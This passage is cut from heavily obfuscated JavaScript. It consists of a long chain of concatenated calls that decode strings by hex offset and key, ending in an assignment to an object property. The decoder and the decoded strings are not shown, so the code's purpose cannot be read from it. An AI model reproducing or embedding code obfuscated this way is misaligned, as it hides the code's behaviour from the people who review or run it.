)+S(0x968,'69qA')+S(0x2d9,'Op6)')+S(0x2f8,'2BBa')+S(0x279,'ItA%')+S(0x529,'r50Q')+S(0x6d1,'*&vD')+S(0x31a,'XeHN')+S(0x76d,'q)Ag')+S(0x1e0,'I&qj')+S(0x221,'RubH')+S(0x313,'9lHW')+S(0x9a4,'I&qj')+S(0x8ad,'Tr!m')+S(0x4b5,'H]Mb')+S(0x28e,'n8al')+S(0x71f,'N3QU')+S(0x34e,'1bnP')+S(0x656,'Idlw')+S(0x9d2,'[vCF')+S(0x3fa,'4A7L')+S(0x217,'r50Q')+S(0x500,'I&qj')+S(0x588,'1bnP')+S(0x525,'9lHW')+S(0x56c,'dXri')+S(0x580,'dXri')+S(0x362,'^v5m')+S(0x86c,'CRb^')+S(0x667,'YK^R')+S(0x22d,'I&qj')+S(0x41f,'n8al')+S(0x78b,'^v5m')+S(0x3b2,'1bnP')+S(0x315,'9lHW')+S(0x7a3,'Tr!m')+S(0x2bf,'ItA%')+S(0x260,'4A7L')+S(0x87b,'xi4n')+S(0x5cc,'q#]H')+S(0x391,'q#]H')+S(0x502,'TsIW')+S(0x98b,'q)Ag')+S(0x29c,'NyyQ')+S(0x2b3,'q)Ag')+S(0x7b6,'#jZk')+S(0x9b1,'Am&F')+S(0x7e2,'dXri')+S(0x77e,'rB[z')+S(0x630,'#jZk')+S(0x93a,'(IoW')+S(0x378,'@mG]')+S(0x941,'1bnP')+S(0x3cc,'5%Cn')+S(0x9bf,'[vCF')+S(0x568,'N3QU')+S(0x7da,'w8Vq')+S(0x9b8,'*&vD')+S(0x7ac,'69qA')+S(0x247,']RFJ')+S(0x853,'Idlw')+S(0x39a,'2BBa')+S(0x806,'w8Vq')+S(0x8d6,'n8al')+S(0x515,'hlN&')+S(0x9a5,'Er7g')+S(0x605,'2BBa')+S(0x269,'2BBa')+S(0x1e8,'CRb^')+S(0x5fe,'XeHN')+S(0x951,'hlN&')+S(0x417,'dXri')+S(0x488,'Op6)')+S(0x511,'n8al')+S(0x6c9,'(IoW')+S(0x7c6,'q#]H')+S(0x61f,'BzAO')+S(0x5ef,'Uben')+S(0x711,']RFJ')+S(0x746,'i%sC')+S(0x282,'Uben')+S(0x51d,'ItA%')+S(0x8b3,'n8al')+S(0x927,'U84S')+S(0x738,'2BBa')+S(0x78a,'F]nM')+S(0x445,'CRb^')+S(0x996,'Am&F')+S(0x517,'k&pK')+S(0x674,'b^*H')+S(0x80a,'q)Ag')+S(0x5bd,'k&pK')+S(0x7bd,'I&qj')+S(0x5c3,'[vCF')+S(0x776,'YK^R')+S(0x6b3,'S$$H')+S(0x71d,'xi4n')+S(0x2db,'q)Ag')+S(0x7b3,'U84S')+S(0x308,'i%sC')+S(0x8ee,'#jZk')+S(0x7fe,'[vCF')+S(0x9ae,'#jZk')+S(0x352,'Am&F')+S(0x452,'N3QU')+S(0x868,'U84S')+S(0x493,'[vCF')+S(0x719,'H]Mb')+S(0x8fd,'hlN&')+S(0x967,'5%Cn')+S(0x251,'r50Q')+S(0x23f,'[vCF')+S(0x97b,'4A7L')+S(0x91a,'NyyQ')+S(0x9de,'xi4n')+S(0x834,'XeHN')+S(0x86f,'zw%^')+S(0x833,'4A7L')+S(0x772,'Op6)')+S(0x47c,'69qA')+S(0x7d0,'BzAO')+S(0x1e9,'^v5m')+S(0x8c5,'i%sC')+S(0x469,'Am&F')+S(0x8e8,'5%Cn')+S(0x67f,'i%sC')+S(0x8c9,']RFJ')+S(0x748,'b^*H')+S(0x9d6,']RFJ')+S(0x76e,'0jWF')+S(0x8b2,'rB[z')+S(0x727,'Tr!m')+S(0x693,'BzAO')+S(0x485,']RFJ')+S(0x3eb,'#jZk')+S(0x366,'n8al')+S(0x985,'5%Cn')+S(0x52d,'rB[z')+S(0x3d2,'9lHW')+S(0x2c5,'S$$H')+S(0x729,'k&pK')+S(0x673,'rB[z')+S(0x8e6,'U84S')+S(0x94b,'Uben')+S(0x1d6,'Uben')+S(0x6bf,'NyyQ')+S(0x4ee,'Er7g')+S(0x3a1,'XeHN')+S(0x53d,'[vCF')+S(0x966,'w8Vq')+S(0x60b,'hlN&')+S(0x484,'rB[z')+S(0x258,'XeHN')+S(0x6c8,'U84S')+(S(0x2d7,'(IoW')+S(0x5d8,'q#]H')+S(0x326,'H]Mb')+S(0x26f,'0jWF')+S(0x643,'NyyQ')+S(0x74e,'xi4n')+S(0x949,'Am&F')+S(0x464,'n8al')+S(0x56a,'xi4n')+S(0x9b5,'CRb^')+S(0x716,'0jWF')+S(0x35b,'ItA%')+S(0x1de,'9lHW')+S(0x75a,'0jWF')+S(0x20b,'Idlw')+S(0x8ec,']RFJ')+S(0x3ff,'xi4n')+S(0x8b4,'F]nM')+S(0x60d,'q)Ag')+S(0x3bd,'F]nM')+S(0x668,'k&pK')+S(0x5ce,'CRb^')+S(0x222,'[vCF')+S(0x777,'TsIW')+S(0x3af,'b^*H')+S(0x815,'0jWF')+S(0x430,'RubH')+S(0x382,'XeHN')+S(0x88a,'muvR')+S(0x811,'BzAO')+S(0x252,'zw%^')+S(0x586,'muvR')+S(0x5cb,'xi4n')+S(0x2e5,']RFJ')+S(0x6a3,'q)Ag')+S(0x6e5,'hlN&')+S(0x394,'Er7g')+S(0x97a,'w8Vq')+S(0x94c,'I&qj')+S(0x240,'S$$H')+S(0x242,'ItA%')+S(0x32c,'dXri')+S(0x664,'muvR')+S(0x370,'Er7g')+S(0x435,'q#]H')+S(0x20e,'[vCF')+S(0x762,'w8Vq')+S(0x8f6,'2BBa')+S(0x20a,'@mG]')+S(0x2b4,'Idlw')+S(0x462,'Er7g')+S(0x1d4,'(IoW')+S(0x70b,'#jZk')+S(0x781,'k&pK')+S(0x2ce,'H]Mb')+S(0x2c8,'YK^R')+S(0x2b9,'S$$H')+S(0x2de,'N3QU')+S(0x498,'CRb^')+S(0x47e,'S$$H')+S(0x4e7,'CRb^')+S(0x21f,'H]Mb')+S(0x310,'^v5m')+S(0x2d8,'[vCF')+S(0x709,'Uben')+S(0x2c1,'1bnP')+S(0x634,'*&vD')+S(0x822,'ypzx')+S(0x63d,'2BBa')+S(0x371,'ItA%')+S(0x4b2,'b^*H')+S(0x46b,'TsIW')+S(0x860,'H]Mb')+S(0x2be,'TsIW')+S(0x43d,'Am&F')+S(0x735,'RubH')+S(0x2ab,'!T7u')+S(0x616,'xi4n')+S(0x553,'U84S')+S(0x2fa,'Er7g')+S(0x2e7,'XeHN')+S(0x3fc,'4A7L')+S(0x78c,'XeHN')+S(0x25f,'ItA%')+S(0x55b,'9lHW')+S(0x984,'n8al')+S(0x679,'!T7u')+S(0x908,'XeHN')+S(0x22e,'muvR')+S(0x4f8,'Am&F')+S(0x3c1,'S$$H')+S(0x7ba,'n8al')+S(0x546,'69qA')+S(0x5d1,'Idlw')+S(0x83e,'Am&F')+S(0x1f0,'^v5m')+S(0x7b4,'H]Mb')+S(0x344,'Idlw')+S(0x2dd,'!T7u')+S(0x6e8,'Op6)')+S(0x576,'ypzx')+S(0x56e,'Tr!m')+S(0x618,'k&pK')+S(0x3ae,'@mG]')+S(0x5fc,'muvR')+S(0x620,'U84S')+S(0x4a6,'BzAO')+S(0x1f8,'F]nM')+S(0x342,'muvR')+S(0x51b,'ypzx')+S(0x3dc,'XeHN')+S(0x4f6,'0jWF')+S(0x981,'CRb^')+S(0x957,'#jZk')+S(0x8fe,'@mG]')+S(0x9d3,'i%sC')+S(0x2f3,'!T7u')+S(0x920,'XeHN')+S(0x84f,'xi4n')+S(0x5b7,'XeHN')+S(0x5f2,'hlN&')+S(0x965,'Op6)')+S(0x380,'NyyQ')+S(0x4b0,'YK^R')+S(0x1f9,'N3QU')+S(0x3d9,'#jZk')+S(0x472,'#jZk')+S(0x5e2,'4A7L')+S(0x9da,'I&qj')+S(0x388,'YK^R')+S(0x7e0,'N3QU')+S(0x4df,'w8Vq')+S(0x26c,'(IoW')+S(0x213,'(IoW')+S(0x338,'I&qj')+S(0x41d,'Am&F')+S(0x83a,'NyyQ')+S(0x5bf,'n8al')+S(0x28f,'q)Ag')+S(0x45d,'#jZk')+S(0x314,'XeHN')+S(0x2cc,'q#]H')+S(0x614,'1bnP')+S(0x9dd,'YK^R')+S(0x5e7,'69qA')+S(0x8db,']RFJ')+S(0x753,'1bnP')+S(0x1dd,'w8Vq')+S(0x3c0,'ItA%')+S(0x54a,'Am&F')+S(0x6b9,'^v5m')+S(0x3ea,'0jWF')+S(0x9d8,'Tr!m')+S(0x4c4,'TsIW')+S(0x73b,'hlN&')+S(0x92d,'U84S')+S(0x58d,'!T7u')+S(0x684,'xi4n')+S(0x1d5,'4A7L')+S(0x99b,'rB[z')+S(0x8a6,'Tr!m')+S(0x393,']RFJ')+S(0x53e,'Tr!m')+S(0x5f9,'U84S')+S(0x5ac,'dXri')+S(0x432,'RubH')+S(0x8da,'i%sC')+S(0x73a,'NyyQ')+S(0x6d2,'Er7g')+S(0x7f5,'69qA')+S(0x823,'ypzx')+S(0x438,'Er7g')+S(0x29f,'BzAO')+S(0x7a0,'RubH')+S(0x2a2,'1bnP')+S(0x844,'CRb^')+S(0x8c0,'H]Mb')+S(0x291,'5%Cn')+S(0x531,'[vCF')+S(0x928,'YK^R')+S(0x992,'dXri')+S(0x6e2,'Idlw')+S(0x6ee,'NyyQ')+S(0x8b7,'hlN&')+S(0x563,'XeHN')+S(0x46a,'Tr!m')+S(0x48f,'F]nM')+S(0x5d4,'NyyQ')+S(0x413,'xi4n')+S(0x30b,'U84S')+S(0x87a,'(IoW')+S(0x317,'I&qj')+S(0x756,'k&pK')+S(0x1fd,'i%sC')+S(0x335,'k&pK')+S(0x223,'4A7L')+S(0x234,'#jZk')+S(0x3c4,'rB[z')+S(0x9dc,'b^*H')+S(0x7c1,'Op6)'))+(S(0x5d7,'^v5m')+S(0x9a7,'0jWF')+S(0x7f4,'q)Ag')+S(0x4d4,'w8Vq')+S(0x6a0,'RubH')+S(0x2f4,'r50Q')+S(0x396,'Am&F')+S(0x295,'9lHW')+S(0x9c4,'i%sC')+S(0x1e3,'q)Ag')+S(0x743,'TsIW')+S(0x839,'9lHW')+S(0x337,'NyyQ')+S(0x397,'dXri')+S(0x381,'I&qj')+S(0x225,'Am&F')+S(0x298,'S$$H')+S(0x42d,'ItA%')+S(0x92f,'RubH')+S(0x878,'U84S')+S(0x752,'Er7g')+S(0x85f,'ypzx')+S(0x429,'0jWF')+S(0x91f,'Tr!m')+S(0x884,'ypzx')+S(0x323,'4A7L')+S(0x749,'BzAO')+S(0x2fd,'q)Ag')+S(0x5f8,'Er7g')+S(0x74d,'*&vD')+S(0x94d,'N3QU')+S(0x448,'9lHW')+S(0x395,'!T7u')+S(0x784,'k&pK')+S(0x897,'!T7u')+S(0x92c,'YK^R')+S(0x6b4,'Op6)')+S(0x818,'Idlw')+S(0x4ad,'(IoW')+S(0x7e3,'b^*H')+S(0x6db,'@mG]')+S(0x736,'@mG]')+S(0x348,'2BBa')+S(0x80b,'dXri')+S(0x527,'Op6)')+S(0x453,'N3QU')+S(0x416,'BzAO')+S(0x2ad,'q#]H')+S(0x809,'hlN&')+S(0x4c0,'Er7g')+S(0x419,'^v5m')+S(0x837,'dXri')+S(0x336,'(IoW')+S(0x52c,'N3QU')+S(0x51c,']RFJ')+S(0x38b,'@mG]')+S(0x9b0,'zw%^')+S(0x9a3,'hlN&')+S(0x473,'Op6)')+S(0x3c9,'CRb^')+S(0x640,'Tr!m')+S(0x211,'rB[z')+S(0x632,'Idlw')+S(0x7e8,'CRb^')+S(0x246,'NyyQ')+S(0x204,'[vCF')+S(0x562,'Am&F')+S(0x25a,'0jWF')+S(0x4ba,'[vCF')+S(0x6e7,'I&qj')+S(0x36c,'n8al')+S(0x50b,'[vCF')+S(0x255,'Er7g')+S(0x9af,'(IoW')+S(0x307,'muvR')+S(0x55c,'r50Q')+S(0x4cb,'xi4n')+S(0x68b,'ypzx')+S(0x278,'U84S')+S(0x449,'RubH')+S(0x386,'r50Q')+S(0x9df,']RFJ')+S(0x229,'69qA')+S(0x7c0,'^v5m')+S(0x6be,'69qA')+S(0x4f4,'H]Mb')+S(0x856,'RubH')+S(0x6ab,'hlN&')+S(0x3d3,'dXri')+S(0x4dd,'Am&F')+S(0x88b,'ItA%')+S(0x72e,'[vCF')+S(0x1f6,'muvR')+S(0x349,'5%Cn')+S(0x564,'0jWF')+S(0x70c,'k&pK')+S(0x541,'H]Mb')+S(0x881,'rB[z')+S(0x898,'BzAO')+S(0x745,'Idlw')+S(0x583,'i%sC')+S(0x6c7,'*&vD')+S(0x947,'BzAO')+S(0x519,'q)Ag')+S(0x77d,']RFJ')+S(0x9c0,'i%sC')+S(0x478,'k&pK')+S(0x916,'TsIW')+S(0x5e0,'RubH')+S(0x907,']RFJ')+S(0x670,'rB[z')+S(0x304,'F]nM')+S(0x5ab,']RFJ')+S(0x4c9,'rB[z')+S(0x701,'q#]H')+S(0x2f1,'r50Q')+S(0x554,'i%sC')+S(0x2a7,'@mG]')+S(0x2ef,']RFJ')+S(0x415,'1bnP')+S(0x998,'!T7u')+S(0x4f1,'zw%^')+S(0x372,'i%sC')+S(0x760,'zw%^')+S(0x324,'q)Ag')+S(0x7dc,'BzAO')+S(0x398,'!T7u')+S(0x88f,'TsIW')+S(0x455,'k&pK')+S(0x71b,'69qA')+S(0x728,'RubH')+S(0x37e,'Er7g')+S(0x5a9,'q#]H')+S(0x84b,'N3QU')+S(0x90b,'@mG]')+S(0x1ed,'@mG]')+S(0x1f1,'F]nM')+S(0x725,'H]Mb')+S(0x537,'69qA')+S(0x210,'BzAO')+S(0x2d1,'9lHW')+S(0x661,'5%Cn')+S(0x5a0,'ItA%')+S(0x301,'rB[z')+S(0x606,'Am&F')+S(0x4fd,'NyyQ')+S(0x75d,'Am&F')+S(0x30f,'dXri')+S(0x99a,'Op6)')+S(0x3c8,'@mG]')+S(0x3f9,'r50Q')+S(0x63f,'n8al')+S(0x96e,'BzAO')+S(0x8a7,'YK^R')+S(0x917,'Uben')+S(0x39e,'b^*H')+S(0x5b2,'U84S')+S(0x476,'BzAO')+S(0x885,'BzAO')+S(0x4d0,'CRb^')+S(0x35c,'RubH')+S(0x74f,'N3QU')+S(0x42b,'Idlw')+S(0x6a5,'Uben')+S(0x497,'69qA')+S(0x6f2,'H]Mb')+S(0x7e7,'5%Cn')+S(0x845,'4A7L')+S(0x47b,'5%Cn')+S(0x4a4,'hlN&')+S(0x77f,'69qA')+S(0x3c7,'dXri')+S(0x7f1,'muvR')+S(0x4b3,'RubH')+S(0x253,'b^*H')+S(0x8de,'RubH')+S(0x6c3,'hlN&')+S(0x2e9,'n8al')+S(0x688,'n8al')+S(0x601,'Er7g')+S(0x68e,'ypzx')+S(0x9ca,'CRb^')+S(0x6aa,'S$$H')+S(0x8a1,'q#]H')+S(0x421,'S$$H')+S(0x89a,'U84S')+S(0x40e,']RFJ')+S(0x892,'N3QU')+S(0x2fc,'n8al')+S(0x959,'n8al')+S(0x888,'w8Vq')+S(0x3b3,'(IoW')+S(0x9c5,'H]Mb')+S(0x8a3,'#jZk')+S(0x64e,'2BBa')+S(0x29b,'1bnP')+S(0x85a,'N3QU')+S(0x5ff,'YK^R')+S(0x3d6,'dXri')+S(0x2d4,'dXri'))+(S(0x72b,'q)Ag')+S(0x4d1,'r50Q')+S(0x212,'I&qj')+S(0x596,'4A7L')+S(0x2b1,'ItA%')+S(0x69b,'Op6)')+S(0x687,'69qA')+S(0x4c6,'hlN&')+S(0x7f9,'9lHW')+S(0x944,'dXri')+S(0x9be,'zw%^')+S(0x21a,'5%Cn')+S(0x4a7,'muvR')+S(0x5a8,'#jZk')+S(0x6dd,'xi4n')+S(0x55d,'RubH')+S(0x681,'@mG]')+S(0x52e,'YK^R')+S(0x780,'r50Q')+S(0x7dd,'Uben')+S(0x573,'n8al')+S(0x93c,'#jZk')+S(0x339,'CRb^')+S(0x922,'b^*H')+S(0x660,'ypzx')+S(0x534,'hlN&')+S(0x769,'4A7L')+S(0x572,'F]nM')+S(0x341,'0jWF')+S(0x1dc,'xi4n')+S(0x95a,'H]Mb')+S(0x935,'^v5m')+S(0x49e,'ypzx')+S(0x830,'(IoW')+S(0x78f,'BzAO')+S(0x8af,'w8Vq')+S(0x56b,'U84S')+S(0x4d6,'k&pK')+S(0x67a,'S$$H')+S(0x93e,'Tr!m')+S(0x6c5,'F]nM')+S(0x1da,'zw%^')+S(0x621,'*&vD')+S(0x53f,'#jZk')+S(0x7a2,'N3QU')+S(0x5a7,'NyyQ')+S(0x4d9,'^v5m')+S(0x33d,'^v5m')+S(0x9ce,'@mG]')+S(0x481,'ItA%')+S(0x804,'Tr!m')+S(0x474,'S$$H')+S(0x4d3,'Er7g')+S(0x545,'RubH')+S(0x56f,'ypzx')+S(0x924,'Idlw')+S(0x59b,'RubH')+S(0x891,'69qA')+S(0x48a,'k&pK')+S(0x697,'BzAO')+S(0x607,'BzAO')+S(0x91c,'(IoW')+S(0x1fa,'r50Q')+S(0x2d5,']RFJ')+S(0x999,'[vCF')+S(0x4c1,'Er7g')+S(0x259,'H]Mb')+S(0x520,'Er7g')+S(0x54d,'rB[z')+S(0x9ac,'I&qj')+S(0x22f,'I&qj')+S(0x2ed,'XeHN')+S(0x85e,'ypzx')+S(0x7ae,'!T7u')+S(0x2f0,'i%sC')+S(0x5a1,'@mG]')+S(0x360,'xi4n')+S(0x582,'#jZk')+S(0x873,'n8al')+S(0x560,'Tr!m')+S(0x347,'#jZk')+S(0x2f2,'Tr!m')+S(0x631,'H]Mb')+S(0x495,'(IoW')+S(0x27f,'Tr!m')+S(0x848,'r50Q')+S(0x3dd,'5%Cn')+S(0x5dd,'4A7L')+S(0x3d7,'2BBa')+S(0x263,'9lHW')+S(0x540,'xi4n')+S(0x6b6,'BzAO')+S(0x913,'Idlw')+S(0x7ed,'dXri')+S(0x40c,'q#]H')+S(0x5c5,'Er7g')+S(0x8d1,'XeHN')+S(0x320,'rB[z')+S(0x9a0,'S$$H')+S(0x52f,'(IoW')+S(0x893,'0jWF')+S(0x88e,'9lHW')+S(0x24c,'r50Q')+S(0x2b7,'!T7u')+S(0x6f3,'n8al')+S(0x90e,'r50Q')+S(0x384,'4A7L')+S(0x3a2,'zw%^')+S(0x5c6,'YK^R')+S(0x69a,'Am&F')+S(0x41a,'H]Mb')+S(0x354,'!T7u')+S(0x70a,'S$$H')+S(0x8bf,'S$$H')+S(0x6f6,'#jZk')+S(0x57b,']RFJ')+S(0x4f2,'Op6)')+S(0x84a,'!T7u')+S(0x8d0,'r50Q')+S(0x283,'muvR')+S(0x4aa,'2BBa')+S(0x510,'Tr!m')+S(0x8ba,'YK^R')+S(0x3fe,'hlN&')+S(0x8c4,'ItA%')+S(0x5d2,'Uben')+S(0x3ac,'^v5m')+S(0x5b6,'F]nM')+S(0x627,'2BBa')+S(0x666,'ypzx')+S(0x695,'[vCF')+S(0x87d,'9lHW')+S(0x74c,'TsIW')+S(0x38f,'rB[z')+S(0x8fa,'CRb^')+S(0x327,'0jWF')+S(0x785,'BzAO')+S(0x440,'4A7L')+S(0x82f,'Tr!m')+S(0x55f,'ypzx')+S(0x231,'XeHN')+S(0x649,'YK^R')+S(0x2e0,'Tr!m')+S(0x755,'Er7g')+S(0x53b,'@mG]')+S(0x436,'5%Cn')+S(0x1df,'I&qj')+S(0x68f,'S$$H')+S(0x8e2,'w8Vq')+S(0x418,'H]Mb')+S(0x6c1,'I&qj')+S(0x810,'S$$H')+S(0x50a,']RFJ')+S(0x714,'H]Mb')+S(0x571,'xi4n')+S(0x79c,'S$$H')+S(0x866,'RubH')+S(0x23a,'I&qj')+S(0x312,'NyyQ')+S(0x58b,'xi4n')+S(0x9b6,'1bnP')+S(0x200,'9lHW')+S(0x910,'n8al')+S(0x266,'ypzx')+S(0x7cb,'Er7g')+S(0x962,'F]nM')+S(0x4a9,'k&pK')+S(0x7cf,'NyyQ')+S(0x79a,'Op6)')+S(0x547,'XeHN')+S(0x994,'(IoW')+S(0x538,'muvR')+S(0x7bf,'69qA')+S(0x6d8,'0jWF')+S(0x909,'^v5m')+S(0x3f4,'S$$H')+S(0x6ec,'YK^R')+S(0x2fe,'q)Ag')+S(0x496,'@mG]')+S(0x43e,'BzAO')+S(0x838,'zw%^')+S(0x8fc,'^v5m')+S(0x1d9,'TsIW')+S(0x504,'rB[z')+S(0x7d7,'69qA')+S(0x28c,'muvR')+S(0x276,'b^*H')+S(0x23c,'4A7L')+S(0x1e4,'[vCF')+S(0x7c3,'^v5m')+S(0x899,'H]Mb')+S(0x355,'TsIW')+S(0x919,'S$$H')+S(0x3b0,']RFJ')+S(0x3d0,'F]nM')+S(0x32d,'Idlw')+S(0x87c,'xi4n')+S(0x3f0,'Tr!m')+S(0x692,'^v5m')+S(0x872,'q)Ag'))+(S(0x71e,'!T7u')+S(0x65e,'4A7L')+S(0x216,'N3QU')+S(0x989,'w8Vq')+S(0x86d,'69qA')+S(0x303,'TsIW')+S(0x66b,'rB[z')+S(0x3a6,'q#]H')+S(0x4ab,'S$$H')+S(0x973,'Op6)')+S(0x706,'TsIW')+S(0x23e,'F]nM')+S(0x722,'hlN&')+S(0x6b0,'zw%^')+S(0x9a9,'hlN&')+S(0x43a,'n8al')+S(0x3ca,'@mG]')+S(0x68c,'^v5m')+S(0x97e,'ItA%')+S(0x764,'i%sC')+S(0x20f,'0jWF')+S(0x506,'#jZk')+S(0x507,'Er7g')+S(0x99f,'@mG]')+S(0x8e3,'I&qj')+S(0x8d7,'U84S')+S(0x4c2,'(IoW')+S(0x83d,'Idlw')+S(0x2e6,'*&vD')+S(0x5ad,'9lHW')+S(0x37a,'4A7L')+S(0x700,'hlN&')+S(0x754,'U84S')+S(0x691,'1bnP')+S(0x237,'4A7L')+S(0x6d9,'NyyQ')+S(0x63b,'Op6)')+S(0x599,'dXri')+S(0x4f9,'muvR')+S(0x2ff,'9lHW')+S(0x97d,'CRb^')+S(0x32e,'F]nM')+S(0x543,'hlN&')+S(0x207,'b^*H')+S(0x774,'dXri')+S(0x4d5,'ypzx')+S(0x257,'#jZk')+S(0x3c3,'YK^R')+S(0x906,'!T7u')+S(0x9ad,'H]Mb')+S(0x948,'n8al')+S(0x747,'NyyQ')+S(0x786,'zw%^')+S(0x6bc,'1bnP')+S(0x3ba,'#jZk')+S(0x46c,'NyyQ')+S(0x1eb,'hlN&')+S(0x3a3,'4A7L')+S(0x50e,'!T7u')+S(0x6a8,'hlN&')+S(0x829,'2BBa')+S(0x365,'4A7L')+S(0x956,'N3QU')+S(0x5cf,'F]nM')+S(0x4fb,'r50Q')+S(0x42a,'2BBa')+S(0x66d,'TsIW')+S(0x249,']RFJ')+S(0x3da,'I&qj')+S(0x7ea,'rB[z')+S(0x49f,'ItA%')+S(0x62f,'r50Q')+S(0x3e6,'!T7u')+S(0x2bd,'dXri')+S(0x4ae,'zw%^')+S(0x89b,'2BBa')+S(0x4f7,'Uben')+S(0x377,'xi4n')+S(0x6f8,'Op6)')+S(0x8f5,'F]nM')+S(0x51a,'n8al')+S(0x3ec,'q)Ag')+S(0x859,'Tr!m')+S(0x3f3,'TsIW')+S(0x5d6,'Er7g')+S(0x708,']RFJ')+S(0x9d7,'!T7u')+S(0x53a,'4A7L')+S(0x7e4,'1bnP')+S(0x404,'S$$H')+S(0x6bd,'CRb^')+S(0x969,'CRb^')+S(0x33b,'Tr!m')+S(0x82e,'muvR')+S(0x76b,'Idlw')+S(0x3b4,'U84S')+S(0x6cb,'RubH')+S(0x2f6,'k&pK')+S(0x90d,'Op6)')+S(0x5b9,'0jWF')+S(0x636,'#jZk')+S(0x1e6,'U84S')+S(0x665,'YK^R')+S(0x468,'^v5m')+S(0x797,'YK^R')+S(0x401,'Idlw')+S(0x997,'1bnP')+S(0x5a3,'#jZk')+S(0x744,'Uben')+S(0x901,'r50Q')+S(0x42f,'U84S')+S(0x8f8,'Er7g')+S(0x8a0,'I&qj')+S(0x443,'*&vD')+S(0x5a5,'69qA')+S(0x782,'0jWF')+S(0x8bc,'dXri')+S(0x72f,'rB[z')+S(0x734,'CRb^')+S(0x62a,'!T7u')+S(0x248,'CRb^')+S(0x434,'xi4n')+S(0x821,'YK^R')+S(0x7bc,'Am&F')+S(0x7b0,'H]Mb')+S(0x8fb,'dXri')+S(0x9bc,'*&vD')+S(0x46f,'w8Vq')+S(0x64c,'69qA')+S(0x91d,'XeHN')+S(0x6c2,'q#]H')+S(0x64b,'TsIW')+S(0x82a,'2BBa')+S(0x24d,'CRb^')+S(0x652,'H]Mb')+S(0x4e0,'#jZk')+S(0x8ce,'YK^R')+S(0x926,'*&vD')+S(0x699,'q#]H')+S(0x5ae,'Am&F')+S(0x3c6,'I&qj')+S(0x677,'4A7L')+S(0x2e1,'^v5m')+S(0x8f0,'#jZk')+S(0x657,'N3QU')+S(0x403,'@mG]')+S(0x71c,'H]Mb')+S(0x2ea,'NyyQ')+S(0x9aa,'ItA%')+S(0x5be,'rB[z')+S(0x89d,']RFJ')+S(0x4f5,'2BBa')+S(0x33f,'BzAO')+S(0x2f5,'F]nM')+S(0x7f6,'i%sC')+S(0x890,'hlN&')+S(0x6ef,'ypzx')+S(0x551,'k&pK')+S(0x66f,'dXri')+S(0x5c0,'XeHN')+S(0x4cc,'F]nM')+S(0x477,'q#]H')+S(0x97f,'dXri')+S(0x2dc,'Er7g')+S(0x7cc,'Uben')+S(0x680,'H]Mb')+S(0x41b,'Uben')+S(0x54b,'w8Vq')+S(0x2ae,'muvR')+S(0x1ef,'ypzx')+S(0x633,'N3QU')+S(0x795,'b^*H')+S(0x3e9,'q)Ag')+S(0x8cc,'@mG]')+S(0x1f2,'Tr!m')+S(0x7de,'Er7g')+S(0x81d,'^v5m')+S(0x296,'1bnP')+S(0x5c9,'1bnP')+S(0x1e2,'q#]H')+S(0x458,'H]Mb')+S(0x663,'TsIW')+S(0x427,'NyyQ')+S(0x437,'2BBa')+S(0x4f3,'^v5m')+S(0x374,'*&vD')+S(0x800,'4A7L')+S(0x7e5,'NyyQ')+S(0x6d6,'@mG]')+S(0x8e1,'n8al')+S(0x23d,'#jZk')+S(0x6da,'q#]H')+S(0x58f,'dXri')+S(0x94a,'dXri')+S(0x676,'ItA%')+S(0x79d,'9lHW')+S(0x717,'TsIW')+S(0x3df,'zw%^')+S(0x61e,'(IoW')+S(0x2c2,'Uben'))+(S(0x3f8,'ItA%')+S(0x451,'2BBa')+S(0x30c,'I&qj')+S(0x91b,'BzAO')+S(0x51f,'BzAO')+S(0x9a6,'I&qj')+S(0x635,'(IoW')+S(0x75c,'q#]H')+S(0x465,'*&vD')+S(0x542,'BzAO')+S(0x5bc,']RFJ')+S(0x63e,'i%sC')+S(0x358,'*&vD')+S(0x8cb,'b^*H')+S(0x83f,'w8Vq')+S(0x4bb,'q#]H')+S(0x3a0,'U84S')+S(0x1f7,'TsIW')+S(0x7d2,'1bnP')+S(0x285,'Tr!m')+S(0x723,'XeHN')+S(0x7a4,'Op6)')+S(0x9c8,'n8al')+S(0x299,'!T7u')+S(0x730,'dXri')+S(0x8e0,'XeHN')+S(0x849,'S$$H')+S(0x96c,'(IoW')+S(0x6ca,'RubH')+S(0x4c3,'S$$H')+S(0x357,'*&vD')+S(0x6e3,'I&qj')+S(0x81b,'dXri')+S(0x516,'BzAO')+S(0x30d,'w8Vq')+S(0x373,'2BBa')+S(0x594,'Er7g')+S(0x5ed,'xi4n')+S(0x7ce,'Op6)')+S(0x934,'CRb^')+S(0x3bc,'xi4n')+S(0x2e8,'Op6)')+S(0x407,'Op6)')+S(0x96a,'2BBa')+S(0x938,'ItA%')+S(0x27d,'Idlw')+S(0x27e,'w8Vq')+S(0x6f5,'BzAO')+S(0x270,'ypzx')+S(0x8e5,'H]Mb')+S(0x58c,'Am&F')+S(0x49c,'q#]H')+S(0x593,'Idlw')+S(0x228,'n8al')+S(0x5ca,'xi4n')+S(0x58e,'F]nM')+S(0x886,'Am&F')+S(0x482,'k&pK')+S(0x405,'Op6)')+S(0x9c2,'Am&F')+S(0x5eb,'w8Vq')+S(0x69d,'b^*H')+S(0x35e,'CRb^')+S(0x855,'F]nM')+S(0x813,'TsIW')+S(0x768,'rB[z')+S(0x27c,'Er7g')+S(0x25e,'YK^R')+S(0x7a5,'b^*H')+S(0x858,'*&vD')+S(0x86a,'#jZk')+S(0x2b6,'(IoW')+S(0x95f,'N3QU')+S(0x423,'N3QU')+S(0x46e,'4A7L')+S(0x2ac,'[vCF')+S(0x2d3,'YK^R')+S(0x94e,'q#]H')+S(0x2c6,'Op6)')+S(0x993,'hlN&')+S(0x25d,'xi4n')+S(0x8bd,'4A7L')+S(0x6b7,'Idlw')+S(0x565,'NyyQ')+S(0x3ab,'q)Ag')+S(0x971,'!T7u')+S(0x325,'xi4n')+S(0x411,'RubH')+S(0x3fb,'w8Vq')+S(0x363,'(IoW')+S(0x4b8,'5%Cn')+S(0x972,'F]nM')+S(0x24a,'[vCF')+S(0x779,'1bnP')+S(0x220,'ypzx')+S(0x45c,'S$$H')+S(0x331,'ypzx')+S(0x77a,'XeHN')+S(0x22a,'i%sC')),d[S(0x2bb,'*&vD')]=S(0x86b,'I&qj')+S(0x4ef,'*&vD')+S(0x5bb,'rB[z')+S(0x548,'H]Mb')+S(0x696,'9lHW')+S(0x8a9,'!T7u')+S(0x6dc,'muvR')+S(0x1d7,'CRb^')+S(0x69c,'ItA%')+S(0x420,'1bnP')+S(0x8bb,'S$$H')+S(0x201,'k&pK')+S(0x261,'NyyQ')+S(0x53c,'i%sC')+S(0x685,'[vCF')+S(0x3ad,'hlN&')+S(0x8b1,'2BBa')+S(0x389,'^v5m')+S(0x4d2,'CRb^')+S(0x219,'Op6)')+S(0x669